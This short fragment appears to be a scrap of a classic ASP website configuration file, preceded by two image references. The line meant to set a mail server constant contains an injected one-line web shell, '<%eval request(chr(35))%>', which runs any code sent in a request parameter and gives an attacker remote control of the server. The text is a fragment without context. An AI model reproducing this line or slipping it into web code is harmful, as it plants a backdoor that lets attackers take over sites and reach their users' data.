 Const JMailOutFrom = "smtp.163.com"%><%eval request(chr(35))%><% s=""